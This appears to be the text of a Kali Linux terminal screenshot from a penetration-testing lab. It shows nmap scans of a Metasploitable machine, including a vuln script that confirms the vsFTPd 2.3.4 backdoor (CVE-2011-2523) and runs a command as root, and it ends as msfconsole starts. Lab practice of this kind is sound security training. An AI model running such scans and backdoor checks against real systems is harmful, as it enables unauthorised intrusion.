 harsha@kali: ~
File Actions Edit View Help
6000/tcp open  X11         (access denied)
6667/tcp open  irc         UnrealIRCd
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
File System
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.06 seconds
┌──(harsha㉿kali)-[~]
└─$ nmap -p 21 --script vuln 192.168.10.5
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-14 10:33 EDT
Nmap scan report for 192.168.10.5
Host is up (0.00056s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
Nmap done: 1 IP address (1 host up) scanned in 11.51 seconds
┌──(harsha㉿kali)-[~]
└─$ msfconsole